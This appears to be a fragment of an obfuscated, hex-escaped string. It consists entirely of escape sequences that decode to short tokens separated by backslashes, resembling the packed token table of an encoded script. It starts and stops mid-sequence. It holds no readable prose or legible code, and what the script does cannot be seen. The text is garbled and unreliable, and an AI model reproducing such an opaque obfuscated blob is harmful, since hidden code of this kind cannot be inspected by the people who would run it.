c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\